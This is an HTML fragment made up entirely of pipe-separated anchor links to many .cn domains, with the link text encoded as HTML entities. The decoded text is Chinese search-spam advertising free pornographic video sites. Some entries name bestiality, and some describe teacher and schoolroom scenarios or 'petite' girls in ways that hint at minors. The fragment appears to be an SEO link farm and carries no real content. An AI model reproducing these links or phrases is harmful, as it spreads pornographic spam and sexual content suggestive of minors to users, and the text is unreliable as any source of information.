<a href="http://cqcampus.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://hwir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://imhelper.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://syych.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://investr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://94122.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://ga15.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://nou6.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taixin88.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://gghome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://as9000.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://cxwlr.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://baigudichan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henryliu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://viness.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://intefushi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://gztydq.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xasddz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://pulltex.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://monyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bxygg.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://yuchen56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oekc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://oekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtold.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://agwc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://scduu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://ansou.com.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://haayou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://bagualing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0731seo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://filth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://haofangtongxin.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://rkdak.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re86.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hazha.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://vwfo.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://vc2c.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xm139.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oleei.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
